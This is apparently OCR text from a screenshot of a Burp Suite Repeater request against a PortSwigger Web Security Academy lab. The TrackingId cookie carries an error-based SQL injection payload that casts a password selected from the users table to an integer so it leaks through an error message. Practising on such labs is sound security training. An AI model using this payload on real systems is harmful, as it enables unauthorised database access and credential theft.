 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn Batch Scan Report Generator Anonymous Cloud CSRF
3 × +
Send Cancel < > Target: https://0a4c006b03d31f1a82579ed6002000ef.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a4c006b03d31f1a82579ed6002000ef.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS int)--; session=
2gXAwBmbf1f52gV5wnShYLKj17UQXrNm
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4c006b03d31f1a82579ed6002000ef.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
INSPECTOR
? Search... 0 matches